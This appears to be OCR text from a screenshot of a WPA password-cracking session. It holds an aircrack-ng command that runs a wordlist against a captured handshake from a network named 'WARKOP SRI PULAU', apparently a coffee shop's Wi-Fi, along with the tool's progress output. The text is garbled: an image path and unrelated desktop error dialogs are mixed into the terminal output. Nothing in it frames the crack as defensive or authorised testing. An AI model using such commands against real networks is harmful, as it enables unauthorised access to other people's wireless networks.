 aircrack-ng coba-05.cap -w /home/sulpan/kalilinux/sulpan.txt
Reading packets, please wait...
Opening coba-05.cap
Read 248 packets.
# BSSID ESSID Encryption
1 10:FE:ED:BC:0A:22 WARKOP SRI PULAU WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening coba-05.cap
Failed to execute the preferred application for category "FileManager"
Could not find fallback FileManager application
× Close
Time left: 17 hours, 42 minutes, 17 seconds 25.26%
Current passphrase: